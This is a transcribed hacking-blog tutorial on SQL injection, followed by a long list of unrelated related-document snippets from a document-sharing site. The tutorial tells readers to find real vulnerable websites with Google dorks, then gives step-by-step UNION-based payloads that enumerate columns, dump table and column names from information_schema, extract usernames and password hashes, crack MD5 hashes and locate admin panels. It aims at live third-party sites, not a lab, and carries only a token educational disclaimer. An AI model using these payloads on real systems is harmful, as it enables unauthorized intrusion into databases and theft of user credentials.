Tutorial on SQL Injection
|
|
|
- Hillary Cannon
- 5 years ago
- Views:
Transcription
1 Tutorial on SQL Injection Author: Nagasahas Dasa Information Security Enthusiast You can reach me on solidmonster.com or Big time!!! Been long time since I posted my blog, this would be something interesting than usual one which helps you to bring out the hacker inside you ;) SQL Injection which is commonly known as SQLI! Here I would be demonstrating about SQLI which is the one of the top 10 vulnerabilities listed in OWASP (Online Web Application Security Project) not just one of the top 10 vulnerabilities but oldest and topmost from so many years. This blog, no I can say tutorial! This tutorial gives you the idea to get into any database which has SQL vulnerability. So let s go ahead with basics. What is SQL? SQL (or Structured Query Language) is a special-purpose programming language designed for managing data held in a relational database management system (RDBMS). What is SQL Injection? SQL injection is a code injection technique that exploits security vulnerability in an application's software. The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. To start with this exploitation we can utilize Google in finding the sites which has possibility of having the application vulnerable using Google Dorks. What are Google Dorks? Google dorks or Google Operators are the center of attraction for Google Hacking, which helps in extracting required information from the Google. Many hackers use Google to find vulnerable webpage s and later use these vulnerabilities for hacking. You can get a list of Google Dorks here Using Google Dorks: But for now the only Google dorks we will be using for extracting required information are, inurl:index.php?id= inurl:page.php?id= inurl:prod_detail.php?id= These will list all websites containing " prod_detail.php?id=in the URL. (Depending on Dork we are using) NOW, enter that into Google and start opening WebPages. Finding SQLI Vulnerabilities in websites is very simple. You can simply use a single ' or a " at the end of the URL. Example: Example:
2 If the website is vulnerable it will produce an error which is similar to the following: Query failed: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1 If you see this that means you have found a SQL Injection vulnerability in the website. For security purpose let s consider domain as example for this tutorial: Exploiting the vulnerability This shows that the website is vulnerable to SQL injection. Step 1: Finding how many columns the site has To do this we use the Order by query to find how many columns it has. order by We will most likely get an error saying, Query failed: Unknown column '100' in 'order clause' Select products_model, products_name, products_short, products_image, products_price, products_status, products_describe, categories_name, manufacturers_name from products join manufacturers on (fi_manufacturers = id_manufacturers) join categories on (fi_categories = id_categories) where id_products = 837 order by 100--
3 That means the number is too high so we will lower it. order by 10-- If we get an error yet again, the number is still too high, try with lesser value. Let s take 7 order by 7-- The page will most likely load successfully, if not, then the site may not be fully vulnerable to SQL injection. If it loads successfully increase the number yet again. Once you get to the Max number where it loads successfully, that is the amount of columns a site has. Here in this example it is 9. order by 9-- Step 2: Finding the vulnerable columns. To do this we use Union All Select. Like So, union all select 1,2,3,4,5,6,7,8,9--
4 With some sites that won't be enough to find the vulnerable columns, sometimes it needs the extra push, so we need to force the error. Add a - behind the 837 like this prod_detail.php?id=-837 The URL should look like, 1,2,3,4,5,6,7,8,9-- Now it will show the vulnerable columns. The vulnerable columns will be numbers that weren't there before; the page will also look a lot different. In this case Columns 1, 2,3,7,8 and 9 are vulnerable. Step 3: Exploiting vulnerability Now, here comes the hardest part as people think but it's not that hardest! Mind it; anything is possible if you love it. Let s just collect some info about the site. Such as Database Name, User Name, and the Version. Remember the vulnerable columns from before? This is where we use them! In your Union All Select statement replace the vulnerable column numbers with the three bits of info you want. [Database(), User(), Version()]. version(),database(),user(),4,5,6,7,8,9--
5 Where the 1,2,3 were on the page before (Or whatever vulnerable column number you used) The bits of information will show on this website, the three pieces of information are, Database(): web***2 User(): localhost Version(): log Great, our first bits of extracted data! We should get some more information. Now before we continue on there are something s that you'll need. 1. Firefox Browser 2. HackBar Plugin Okay let s continue, Next step is to list all the tables. We will now use Group_Concat(table_name) and from information_schema.tables where table_schema=database()-- Don't worry its simpler than it looks! URL looks like this, 1,2,3,4,5,6,group_concat(table_name),8,9 from information_schema.tables where table_schema=database()-- Hey Look! Tables ;) categories, config, contents, counter, manufacturers, news, orders, orders_products, products, user Well done you've successfully extracted the table names. But wait, there's more! Sadly there is no admin table, but sometimes there is. So let s go with exploring user table.
6 Have you installed that Firefox plug-in yet? Because you are going to use it now. Next thing you need to do is replace Group_Concat(Table_Name) with group_concat(column_name). If you have HackBar installed press F9, click SQL drop down button go to MySQL then click MySQL CHAR() and Enter the table name. In this case, user and replace from information_schema.tables where table_schema=database()-- with from information_schema.columns where table_name=mysqlchar. The Char will be the code you receive from HackBar in this case user can be encoded as CHAR (117, 115, 101, 114) The Final URL will look like this: 1,2,3,4,5,6,group_concat(column_name),8,9 from information_schema.columns where table_name=char(117, 115, 101, 114)-- Okay, cool, we have the column names now. id_user,user_name,user_pw,user_ Now our next task is to get the data from these columns. To do this replace group_concat(column_name) with group_concat(column_name_2,0x3a,colum n_name_3) Where Column_name_2 and Column_name_3 are the column names you want to extract data from, such as user_name and user_pw. Now change from information_schema.columns where table_name=char to from user if you want to extract data from a different table name change user to the table name you want to extract data from.
7 The URL looks like this, 1,2,3,4,5,6,group_concat(user_name,0x3a,user_pw),8,9 from user We've now extracted data! Good Job. Now we got user table which also contains the admin credentials and we found Username and Password of user you will find MD5 hashed passwords usually. Too decrypt these go to md5decrypter.co.uk it's a great site! You also need to find the admin control panel, try simple URL's like /admin or /login etc. look on Google for an admin page finder tools. Hope this helps you! This blog is purely for educational purposes only. Information posted is not intended to harm anyone or any organization.
WEB SECURITY p.1
 WEB SECURITY 101 - p.1 spritzers - CTF team spritz.math.unipd.it/spritzers.html Disclaimer All information presented here has the only purpose to teach how vulnerabilities work. Use them to win CTFs and
WEB SECURITY 101 - p.1 spritzers - CTF team spritz.math.unipd.it/spritzers.html Disclaimer All information presented here has the only purpose to teach how vulnerabilities work. Use them to win CTFs and
Setting Up A WordPress Blog
 Setting Up A WordPress Blog Introduction WordPress can be installed alongside an existing website to be used solely as the 'blog' element of a website, or it can be set up as the foundation for an entire
Setting Up A WordPress Blog Introduction WordPress can be installed alongside an existing website to be used solely as the 'blog' element of a website, or it can be set up as the foundation for an entire
Understanding Advanced Blind SQLI attack
 Understanding Advanced Blind SQLI attack Amit Dabas, Ashish Kumar Sharma Cyber Forensics & Information Security, MDU,amitdab@gmail.com,+918588831807 Abstract SQL Injection is not new attack to our web
Understanding Advanced Blind SQLI attack Amit Dabas, Ashish Kumar Sharma Cyber Forensics & Information Security, MDU,amitdab@gmail.com,+918588831807 Abstract SQL Injection is not new attack to our web
Guide to Installing Fldigi and Flmsg with Red Cross Templates
 Guide to Installing Fldigi and Flmsg with Red Cross Templates Unless you already have the latest versions of fldigi and flmsg on your computer, you need to uninstall the old versions. We will then install
Guide to Installing Fldigi and Flmsg with Red Cross Templates Unless you already have the latest versions of fldigi and flmsg on your computer, you need to uninstall the old versions. We will then install
Lecture 7: Web hacking 3, SQL injection, Xpath injection, Server side template injection, File inclusion
 IN5290 Ethical Hacking Lecture 7: Web hacking 3, SQL injection, Xpath injection, Server side template injection, File inclusion Universitetet i Oslo Laszlo Erdödi Lecture Overview What is SQL injection
IN5290 Ethical Hacking Lecture 7: Web hacking 3, SQL injection, Xpath injection, Server side template injection, File inclusion Universitetet i Oslo Laszlo Erdödi Lecture Overview What is SQL injection
Blind Sql Injection with Regular Expressions Attack
 Blind Sql Injection with Regular Expressions Attack Authors: Simone Quatrini Marco Rondini 1/9 Index Why blind sql injection?...3 How blind sql injection can be used?...3 Testing vulnerability (MySQL -
Blind Sql Injection with Regular Expressions Attack Authors: Simone Quatrini Marco Rondini 1/9 Index Why blind sql injection?...3 How blind sql injection can be used?...3 Testing vulnerability (MySQL -
How To Change My Wordpress Database
 How To Change My Wordpress Database Password On Instagram Account Built by one of the world's largest Instagram browsers INK361, this comprehensive widget that can showcase your Instagram account in the
How To Change My Wordpress Database Password On Instagram Account Built by one of the world's largest Instagram browsers INK361, this comprehensive widget that can showcase your Instagram account in the
Daniel Pittman October 17, 2011
 Daniel Pittman October 17, 2011 SELECT target-list FROM relation-list WHERE qualification target-list A list of attributes of relations in relation-list relation-list A list of relation names qualification
Daniel Pittman October 17, 2011 SELECT target-list FROM relation-list WHERE qualification target-list A list of attributes of relations in relation-list relation-list A list of relation names qualification
Automated SQL Ownage Techniques. OWASP October 30 th, The OWASP Foundation
 Automated SQL Ownage Techniques October 30 th, 2009 Sebastian Cufre Developer Core Security Technologies sebastian.cufre@coresecurity.com Copyright The Foundation Permission is granted to copy, distribute
Automated SQL Ownage Techniques October 30 th, 2009 Sebastian Cufre Developer Core Security Technologies sebastian.cufre@coresecurity.com Copyright The Foundation Permission is granted to copy, distribute
In today s video I'm going show you how you can set up your own online business using marketing and affiliate marketing.
 Hey guys, Diggy here with a summary of part two of the four part free video series. If you haven't watched the first video yet, please do so (https://sixfigureinc.com/intro), before continuing with this
Hey guys, Diggy here with a summary of part two of the four part free video series. If you haven't watched the first video yet, please do so (https://sixfigureinc.com/intro), before continuing with this
SQL Injection. A tutorial based on XVWA
 SQL Injection A tutorial based on XVWA Table of Contents I. Preparation... 2 II. What we will do in this tutorial... 2 III. Theory: what is SQL injection... 2 What is an injection attack IV. Error based
SQL Injection A tutorial based on XVWA Table of Contents I. Preparation... 2 II. What we will do in this tutorial... 2 III. Theory: what is SQL injection... 2 What is an injection attack IV. Error based
Attacks Against Websites. Tom Chothia Computer Security, Lecture 11
 Attacks Against Websites Tom Chothia Computer Security, Lecture 11 A typical web set up TLS Server HTTP GET cookie Client HTML HTTP file HTML PHP process Display PHP SQL Typical Web Setup HTTP website:
Attacks Against Websites Tom Chothia Computer Security, Lecture 11 A typical web set up TLS Server HTTP GET cookie Client HTML HTTP file HTML PHP process Display PHP SQL Typical Web Setup HTTP website:
Web Security. Web Programming.
 Web Security Web Programming yslin@datalab 1 OWASP Top 10 Security Risks in 2017 Rank Name 1 Injection 2 Broken Authentication and Session Management 3 Cross-Site Scripting (XSS) 4 Broken Access Control
Web Security Web Programming yslin@datalab 1 OWASP Top 10 Security Risks in 2017 Rank Name 1 Injection 2 Broken Authentication and Session Management 3 Cross-Site Scripting (XSS) 4 Broken Access Control
eb Security Software Studio
 eb Security Software Studio yslin@datalab 1 OWASP Top 10 Security Risks in 2017 Rank Name 1 Injection 2 Broken Authentication and Session Management 3 Cross-Site Scripting (XSS) 4 Broken Access Control
eb Security Software Studio yslin@datalab 1 OWASP Top 10 Security Risks in 2017 Rank Name 1 Injection 2 Broken Authentication and Session Management 3 Cross-Site Scripting (XSS) 4 Broken Access Control
Application vulnerabilities and defences
 Application vulnerabilities and defences In this lecture We examine the following : SQL injection XSS CSRF SQL injection SQL injection is a basic attack used to either gain unauthorized access to a database
Application vulnerabilities and defences In this lecture We examine the following : SQL injection XSS CSRF SQL injection SQL injection is a basic attack used to either gain unauthorized access to a database
Version Copyright Feel free to distribute this guide at no charge...
 Version 2.0 Feel free to distribute this guide at no charge... You cannot edit or modify this guide in anyway. It must be left exactly the way it is. This guide is only accurate from the last time it was
Version 2.0 Feel free to distribute this guide at no charge... You cannot edit or modify this guide in anyway. It must be left exactly the way it is. This guide is only accurate from the last time it was
Mysql Tutorial Create Database Username Password Through Phpmyadmin
 Mysql Tutorial Create Database Username Password Through Phpmyadmin Convert plain text to MD5 Hash and edit your MySQL Database. Every WordPress blog uses a MySQL Database which can be accessed through
Mysql Tutorial Create Database Username Password Through Phpmyadmin Convert plain text to MD5 Hash and edit your MySQL Database. Every WordPress blog uses a MySQL Database which can be accessed through
Novel Cognition RSSPlugIn Disclaimer
 Novel Cognition RSSPlugIn Disclaimer: Although every effort has been made to represent this guide and everything else related to the NovCogRSS plugin, as truthful as possible to the best of our knowledge
Novel Cognition RSSPlugIn Disclaimer: Although every effort has been made to represent this guide and everything else related to the NovCogRSS plugin, as truthful as possible to the best of our knowledge
CONTROL Installation and Basic-configuration Guide Contents
 CONTROL Installation and Basic-configuration Guide Contents Installation and Basic-configuration Guide... 1 1. Overview... 2 2. Intro... 3 3. CONTROL installation steps:... 3 3.1 CONTROL installation requirements...
CONTROL Installation and Basic-configuration Guide Contents Installation and Basic-configuration Guide... 1 1. Overview... 2 2. Intro... 3 3. CONTROL installation steps:... 3 3.1 CONTROL installation requirements...
Article Buddy User Manual
 Article Buddy User Manual Hello and thank you for buying Article Buddy. This guide right here focuses on the features of this absolutely amazing software and how to use it to its fullest. How Do You Use
Article Buddy User Manual Hello and thank you for buying Article Buddy. This guide right here focuses on the features of this absolutely amazing software and how to use it to its fullest. How Do You Use
Ruby on Rails Welcome. Using the exercise files
 Ruby on Rails Welcome Welcome to Ruby on Rails Essential Training. In this course, we're going to learn the popular open source web development framework. We will walk through each part of the framework,
Ruby on Rails Welcome Welcome to Ruby on Rails Essential Training. In this course, we're going to learn the popular open source web development framework. We will walk through each part of the framework,
Apps Every College Student Should Have
 Apps Every College Student Should Have Evernote Evernote makes it easy to remember things big and small from your everyday life using your computer, phone, tablet and the web. (All Platforms) myhomework
Apps Every College Student Should Have Evernote Evernote makes it easy to remember things big and small from your everyday life using your computer, phone, tablet and the web. (All Platforms) myhomework
Provide you with a quick introduction to web application security Increase you awareness and knowledge of security in general Show you that any
 OWASP Top 10 Provide you with a quick introduction to web application security Increase you awareness and knowledge of security in general Show you that any tester can (and should) do security testing
OWASP Top 10 Provide you with a quick introduction to web application security Increase you awareness and knowledge of security in general Show you that any tester can (and should) do security testing
Uploading and Embedding Your Digital Story (YouTube/Wordpress Version)
 Uploading and Embedding Your Digital Story (YouTube/Wordpress Version) If you were using digital stories in your classroom, you wouldn't even need to upload the videos to the Internet; you could just watch
Uploading and Embedding Your Digital Story (YouTube/Wordpress Version) If you were using digital stories in your classroom, you wouldn't even need to upload the videos to the Internet; you could just watch
Attacks Against Websites 3 The OWASP Top 10. Tom Chothia Computer Security, Lecture 14
 Attacks Against Websites 3 The OWASP Top 10 Tom Chothia Computer Security, Lecture 14 OWASP top 10. The Open Web Application Security Project Open public effort to improve web security: Many useful documents.
Attacks Against Websites 3 The OWASP Top 10 Tom Chothia Computer Security, Lecture 14 OWASP top 10. The Open Web Application Security Project Open public effort to improve web security: Many useful documents.
If you re on campus and logged in to the university network, then you ll be automatically logged in to MyUCLan too when you open Internet Explorer.
 HOW TO USE MYUCLAN CONTENTS Login help... 1 I don t have a username and password... 2 I've forgotten/need to change my password... 2 I m getting an error message..... 2 My login problem isn't listed...
HOW TO USE MYUCLAN CONTENTS Login help... 1 I don t have a username and password... 2 I've forgotten/need to change my password... 2 I m getting an error message..... 2 My login problem isn't listed...
An Introduction to Stored Procedures in MySQL 5 by Federico Leven6 Apr 2011
 An Introduction to Stored Procedures in MySQL 5 by Federico Leven6 Apr 21 MySQL 5 introduced a plethora of new features - stored procedures being one of the most significant. In this tutorial, we will
An Introduction to Stored Procedures in MySQL 5 by Federico Leven6 Apr 21 MySQL 5 introduced a plethora of new features - stored procedures being one of the most significant. In this tutorial, we will
In this tutorial we are going to be taking a look at the CentovaCast 3 panel running ShoutCast 1 and how to get started with using it.
 CentovaCast 3 - ShoutCast 1 Panel Overview In this tutorial we are going to be taking a look at the CentovaCast 3 panel running ShoutCast 1 and how to get started with using it. Getting The Details The
CentovaCast 3 - ShoutCast 1 Panel Overview In this tutorial we are going to be taking a look at the CentovaCast 3 panel running ShoutCast 1 and how to get started with using it. Getting The Details The
User s Guide to MiParque.org
 User s Guide to MiParque.org Columbia College IAM Team 2012 12/9/2012 TABLE OF CONTENTS 1. Logging In / Dashboard 2. Appearance 3. Plugins 4. Users 5. Tools 6. Settings 7. MiIdea (Disqus) 8. Pages 9. Polls
User s Guide to MiParque.org Columbia College IAM Team 2012 12/9/2012 TABLE OF CONTENTS 1. Logging In / Dashboard 2. Appearance 3. Plugins 4. Users 5. Tools 6. Settings 7. MiIdea (Disqus) 8. Pages 9. Polls
Introduction. 1 of 42
 Introduction Looking for information on how to host Rock internally? Well look no further. In this step-by-step guide we'll walk through the process of getting Rock up and running. Before we jump in, let's
Introduction Looking for information on how to host Rock internally? Well look no further. In this step-by-step guide we'll walk through the process of getting Rock up and running. Before we jump in, let's
How To Change My Wordpress Database Password On Hotmail 2011
 How To Change My Wordpress Database Password On Hotmail 2011 Improve WordPress security by changing the WordPress Database Prefix. I just tried changing my DB prefix and everything seems to have worked
How To Change My Wordpress Database Password On Hotmail 2011 Improve WordPress security by changing the WordPress Database Prefix. I just tried changing my DB prefix and everything seems to have worked
From time to time Google changes the way it does things, and old tutorials may not apply to some new procedures.
 From time to time Google changes the way it does things, and old tutorials may not apply to some new procedures. This is another tutorial which, in about 6 months, will probably be irrelevant. But until
From time to time Google changes the way it does things, and old tutorials may not apply to some new procedures. This is another tutorial which, in about 6 months, will probably be irrelevant. But until
How to Get a Website Up and Running
 How to Get a Website Up and Running Nowadays almost all of the businesses got a website, and it is getting really important and even mandatory to get online. Bill Gates mentioned in a conference that "if
How to Get a Website Up and Running Nowadays almost all of the businesses got a website, and it is getting really important and even mandatory to get online. Bill Gates mentioned in a conference that "if
CS 161 Computer Security
 Nick Weaver Fall 2018 CS 161 Computer Security Homework 3 Due: Friday, 19 October 2018, at 11:59pm Instructions. This homework is due Friday, 19 October 2018, at 11:59pm. No late homeworks will be accepted
Nick Weaver Fall 2018 CS 161 Computer Security Homework 3 Due: Friday, 19 October 2018, at 11:59pm Instructions. This homework is due Friday, 19 October 2018, at 11:59pm. No late homeworks will be accepted
HOW TO USE WORDPRESS TO BUILD A WEBSITE A STEP-BY-STEP GUIDE
 HOW TO USE WORDPRESS TO BUILD A WEBSITE A STEP-BY-STEP GUIDE YOUR WEBSITE How to login Go to your website and add /wp-admin: www.palondoncourse.co.uk/xxxxxxxxx/wp-admin This will bring up the login screen.
HOW TO USE WORDPRESS TO BUILD A WEBSITE A STEP-BY-STEP GUIDE YOUR WEBSITE How to login Go to your website and add /wp-admin: www.palondoncourse.co.uk/xxxxxxxxx/wp-admin This will bring up the login screen.
Privacy and Security in Online Social Networks Department of Computer Science and Engineering Indian Institute of Technology, Madras
 Privacy and Security in Online Social Networks Department of Computer Science and Engineering Indian Institute of Technology, Madras Lecture 07 Tutorial 2 Part 1 Facebook API Hi everyone, welcome to the
Privacy and Security in Online Social Networks Department of Computer Science and Engineering Indian Institute of Technology, Madras Lecture 07 Tutorial 2 Part 1 Facebook API Hi everyone, welcome to the
Who s Afraid of SQL Injection?! Mike Kölbl Sonja Klausburg Siegfried Goeschl
 Who s Afraid of SQL Injection?! Mike Kölbl Sonja Klausburg Siegfried Goeschl 1 http://xkcd.com/327/ 2 What Is SQL Injection? Incorrectly validated or nonvalidated string literals are concatenated into
Who s Afraid of SQL Injection?! Mike Kölbl Sonja Klausburg Siegfried Goeschl 1 http://xkcd.com/327/ 2 What Is SQL Injection? Incorrectly validated or nonvalidated string literals are concatenated into
In our first lecture on sets and set theory, we introduced a bunch of new symbols and terminology.
 Guide to and Hi everybody! In our first lecture on sets and set theory, we introduced a bunch of new symbols and terminology. This guide focuses on two of those symbols: and. These symbols represent concepts
Guide to and Hi everybody! In our first lecture on sets and set theory, we introduced a bunch of new symbols and terminology. This guide focuses on two of those symbols: and. These symbols represent concepts
MInstructions for Logins and Passwords
 MInstructions for Logins and Passwords Google Analytics Instructions to grant access: Login to Google Analytics Click on the admin gear (located in the bottom left hand corner) You should see the three
MInstructions for Logins and Passwords Google Analytics Instructions to grant access: Login to Google Analytics Click on the admin gear (located in the bottom left hand corner) You should see the three
Joomla 2.5 User Change Password Frontend
 Joomla 2.5 User Change Password Frontend Add User Frontend makes it possible to add users to Joomla from the frontend. It will even Autogenerate username and password - Add users to Attention: Description
Joomla 2.5 User Change Password Frontend Add User Frontend makes it possible to add users to Joomla from the frontend. It will even Autogenerate username and password - Add users to Attention: Description
Azon Master Class. By Ryan Stevenson Guidebook #4 WordPress Installation & Setup
 Azon Master Class By Ryan Stevenson https://ryanstevensonplugins.com/ Guidebook #4 WordPress Installation & Setup Table of Contents 1. Add Your Domain To Your Website Hosting Account 2. Domain Name Server
Azon Master Class By Ryan Stevenson https://ryanstevensonplugins.com/ Guidebook #4 WordPress Installation & Setup Table of Contents 1. Add Your Domain To Your Website Hosting Account 2. Domain Name Server
Web Application Security. Philippe Bogaerts
 Web Application Security Philippe Bogaerts OWASP TOP 10 3 Aim of the OWASP Top 10 educate developers, designers, architects and organizations about the consequences of the most common web application security
Web Application Security Philippe Bogaerts OWASP TOP 10 3 Aim of the OWASP Top 10 educate developers, designers, architects and organizations about the consequences of the most common web application security
Jacksonville Linux User Group Presenter: Travis Phillips Date: 02/20/2013
 Jacksonville Linux User Group Presenter: Travis Phillips Date: 02/20/2013 Welcome Back! A Quick Recap of the Last Presentation: Overview of web technologies. What it is. How it works. Why it s attractive
Jacksonville Linux User Group Presenter: Travis Phillips Date: 02/20/2013 Welcome Back! A Quick Recap of the Last Presentation: Overview of web technologies. What it is. How it works. Why it s attractive
Incident Response Tools
 Incident Response Tools James Madison University Dept. of Computer Science June 13, 2013 1 Introduction Being successfully attacked is inevitable. A determined hacker WILL be able to penetrate your network.
Incident Response Tools James Madison University Dept. of Computer Science June 13, 2013 1 Introduction Being successfully attacked is inevitable. A determined hacker WILL be able to penetrate your network.
Evaluating the Security Risks of Static vs. Dynamic Websites
 Evaluating the Security Risks of Static vs. Dynamic Websites Ballard Blair Comp 116: Introduction to Computer Security Professor Ming Chow December 13, 2017 Abstract This research paper aims to outline
Evaluating the Security Risks of Static vs. Dynamic Websites Ballard Blair Comp 116: Introduction to Computer Security Professor Ming Chow December 13, 2017 Abstract This research paper aims to outline
Instructor: Craig Duckett. Lecture 04: Thursday, April 5, Relationships
 Instructor: Craig Duckett Lecture 04: Thursday, April 5, 2018 Relationships 1 Assignment 1 is due NEXT LECTURE 5, Tuesday, April 10 th in StudentTracker by MIDNIGHT MID-TERM EXAM is LECTURE 10, Tuesday,
Instructor: Craig Duckett Lecture 04: Thursday, April 5, 2018 Relationships 1 Assignment 1 is due NEXT LECTURE 5, Tuesday, April 10 th in StudentTracker by MIDNIGHT MID-TERM EXAM is LECTURE 10, Tuesday,
Assignment 6. This lab should be performed under the Oracle Linux VM provided in the course.
 Assignment 6 This assignment includes hands-on exercises in the Oracle VM. It has two Parts. Part 1 is SQL Injection Lab and Part 2 is Encryption Lab. Deliverables You will be submitting evidence that
Assignment 6 This assignment includes hands-on exercises in the Oracle VM. It has two Parts. Part 1 is SQL Injection Lab and Part 2 is Encryption Lab. Deliverables You will be submitting evidence that
 Page 1 of 7 IT/Dev Connections About Newsletter REGISTER LOG IN Windows Mobile Cloud Windows Server Office Music & Videos Games Podcasts HOME > CLOUD > EVERNOTE VS. ONENOTE, PART 2: HOW CAN YOU ADD INFORMATION
Page 1 of 7 IT/Dev Connections About Newsletter REGISTER LOG IN Windows Mobile Cloud Windows Server Office Music & Videos Games Podcasts HOME > CLOUD > EVERNOTE VS. ONENOTE, PART 2: HOW CAN YOU ADD INFORMATION
3. Apache Server Vulnerability Identification and Analysis
 1. Target Identification The pentester uses netdiscover to identify the target: root@kali:~# netdiscover -r 192.168.0.0/24 Target: 192.168.0.48 (Cadmus Computer Systems) Note: the victim IP address changes
1. Target Identification The pentester uses netdiscover to identify the target: root@kali:~# netdiscover -r 192.168.0.0/24 Target: 192.168.0.48 (Cadmus Computer Systems) Note: the victim IP address changes
Web Hosting. Important features to consider
 Web Hosting Important features to consider Amount of Storage When choosing your web hosting, one of your primary concerns will obviously be How much data can I store? For most small and medium web sites,
Web Hosting Important features to consider Amount of Storage When choosing your web hosting, one of your primary concerns will obviously be How much data can I store? For most small and medium web sites,
In this tutorial we are going to take a look at the CentovaCast 3 control panel running ShoutCast 2 and explain some of the basic features.
 CentovaCast 3 - Shoutcast2 Overview In this tutorial we are going to take a look at the CentovaCast 3 control panel running ShoutCast 2 and explain some of the basic features. Details Once you purchase
CentovaCast 3 - Shoutcast2 Overview In this tutorial we are going to take a look at the CentovaCast 3 control panel running ShoutCast 2 and explain some of the basic features. Details Once you purchase
Maximizing the speed of time based SQL injection data retrieval
 Maximizing the speed of time based SQL injection data retrieval 30c3, Hamburg, 29.12.2013 Arnim' ; DROP TABLE students;-- ) Introduction SQL injection SQLi is #1 of OWASP Top 10 Web vulnerabilities Sample
Maximizing the speed of time based SQL injection data retrieval 30c3, Hamburg, 29.12.2013 Arnim' ; DROP TABLE students;-- ) Introduction SQL injection SQLi is #1 of OWASP Top 10 Web vulnerabilities Sample
Physics REU Unix Tutorial
 Physics REU Unix Tutorial What is unix? Unix is an operating system. In simple terms, its the set of programs that makes a computer work. It can be broken down into three parts. (1) kernel: The component
Physics REU Unix Tutorial What is unix? Unix is an operating system. In simple terms, its the set of programs that makes a computer work. It can be broken down into three parts. (1) kernel: The component
how to manually install your Livebox
 how to manually install your Livebox Article ID: kb14497 If you've lost your Livebox set-up CD, or are having problems using the CD, you can connect your Livebox to the Internet manually. We suggest that
how to manually install your Livebox Article ID: kb14497 If you've lost your Livebox set-up CD, or are having problems using the CD, you can connect your Livebox to the Internet manually. We suggest that
User Manual Documentation
 User Manual Documentation Overview Dated: 10 th February 2018 Webmail is essentially using a web browser, such as Internet Explorer or Firefox, to access your Email account. The advantages of such a system
User Manual Documentation Overview Dated: 10 th February 2018 Webmail is essentially using a web browser, such as Internet Explorer or Firefox, to access your Email account. The advantages of such a system
WordPress is free and open source, meaning it's developed by the people who use it.
 1 2 WordPress Workshop by BBC July 2015 Contents: lorem ipsum dolor sit amet. page + WordPress.com is a cloudhosted service that runs WordPress where you can set up your own free blog or website without
1 2 WordPress Workshop by BBC July 2015 Contents: lorem ipsum dolor sit amet. page + WordPress.com is a cloudhosted service that runs WordPress where you can set up your own free blog or website without
beyond the install 10 Things you should do after you install WordPress by Terri Orlowski beyond the office
 beyond the install 10 Things you should do after you install WordPress by Terri Orlowski beyond the install 1. Install a backup plugin It may seem silly but the very first thing that I recommend after
beyond the install 10 Things you should do after you install WordPress by Terri Orlowski beyond the install 1. Install a backup plugin It may seem silly but the very first thing that I recommend after
How To Make 3-50 Times The Profits From Your Traffic
 1 How To Make 3-50 Times The Profits From Your Traffic by Chris Munch of Munchweb.com Copyright Munchweb.com. All Right Reserved. This work cannot be copied, re-published, or re-distributed. No re-sell
1 How To Make 3-50 Times The Profits From Your Traffic by Chris Munch of Munchweb.com Copyright Munchweb.com. All Right Reserved. This work cannot be copied, re-published, or re-distributed. No re-sell
Furl Furled Furling. Social on-line book marking for the masses. Jim Wenzloff Blog:
 Furl Furled Furling Social on-line book marking for the masses. Jim Wenzloff jwenzloff@misd.net Blog: http://www.visitmyclass.com/blog/wenzloff February 7, 2005 This work is licensed under a Creative Commons
Furl Furled Furling Social on-line book marking for the masses. Jim Wenzloff jwenzloff@misd.net Blog: http://www.visitmyclass.com/blog/wenzloff February 7, 2005 This work is licensed under a Creative Commons
Content Management Systems
 Content Management Systems By multiple authors, see citation for each section Overview This reading includes two documents that explain the concept behind content management (CMS) systems and why you would
Content Management Systems By multiple authors, see citation for each section Overview This reading includes two documents that explain the concept behind content management (CMS) systems and why you would
Chapter 5. Exploring Navicat and Sequel Pro
 Chapter 5 Exploring Navicat and Sequel Pro Skills you will learn: Features of the basic user interfaces of the Navicat and Sequel Pro front end programs for MySQL. Unlike Microsoft Access, Navicat and
Chapter 5 Exploring Navicat and Sequel Pro Skills you will learn: Features of the basic user interfaces of the Navicat and Sequel Pro front end programs for MySQL. Unlike Microsoft Access, Navicat and
How To Create A Facebook Fan Page
 How To Create A Facebook Fan Page Get Red-Hot Buyer Leads In The Next 30 Minutes, For Free Using A Simple 4-Step Process Version 3.0 By Austin Sams, Managing Editor AgentInnerCircle.com Introduction Most
How To Create A Facebook Fan Page Get Red-Hot Buyer Leads In The Next 30 Minutes, For Free Using A Simple 4-Step Process Version 3.0 By Austin Sams, Managing Editor AgentInnerCircle.com Introduction Most
For more info on Cloud9 see their documentation:
 Intro to Wordpress Cloud 9 - http://c9.io With the free C9 account you have limited space and only 1 private project. Pay attention to your memory, cpu and disk usage meter at the top of the screen. For
Intro to Wordpress Cloud 9 - http://c9.io With the free C9 account you have limited space and only 1 private project. Pay attention to your memory, cpu and disk usage meter at the top of the screen. For
Getting started with OWASP WebGoat 4.0 and SOAPUI.
 Getting started with OWASP WebGoat 4.0 and SOAPUI. Hacking web services, an introduction. Version 1.0 by Philippe Bogaerts mailto:philippe.bogaerts@radarhack.com http://www.radarhack.com 1. Introduction
Getting started with OWASP WebGoat 4.0 and SOAPUI. Hacking web services, an introduction. Version 1.0 by Philippe Bogaerts mailto:philippe.bogaerts@radarhack.com http://www.radarhack.com 1. Introduction
I'm Andy Glover and this is the Java Technical Series of. the developerworks podcasts. My guest is Brian Jakovich. He is the
 I'm Andy Glover and this is the Java Technical Series of the developerworks podcasts. My guest is Brian Jakovich. He is the director of Elastic Operations for Stelligent. He and I are going to talk about
I'm Andy Glover and this is the Java Technical Series of the developerworks podcasts. My guest is Brian Jakovich. He is the director of Elastic Operations for Stelligent. He and I are going to talk about
I made a 5 minute introductory video screencast. Go ahead and watch it. Copyright(c) 2011 by Steven Shank
 Introduction to KeePass What is KeePass? KeePass is a safe place for all your usernames, passwords, software licenses, confirmations from vendors and even credit card information. Why Use a Password Safe?
Introduction to KeePass What is KeePass? KeePass is a safe place for all your usernames, passwords, software licenses, confirmations from vendors and even credit card information. Why Use a Password Safe?
The 5 Minute WordPress Setup Guide
 Module 1 The 5 Minute WordPress Setup Guide The Author Website Toolkit & The 5 Minute WordPress Setup Guide is copyright Daphne Dangerlove 2013. Worldwide rights reserved. If you have any questions about
Module 1 The 5 Minute WordPress Setup Guide The Author Website Toolkit & The 5 Minute WordPress Setup Guide is copyright Daphne Dangerlove 2013. Worldwide rights reserved. If you have any questions about
How To Clone, Backup & Move Your WordPress Blog! Step By Step Guide by Marian Krajcovic
 How To Clone, Backup & Move Your WordPress Blog! Step By Step Guide by Marian Krajcovic 2010 Marian Krajcovic You may NOT resell or giveaway this ebook! 1 If you have many WordPress blogs and especially
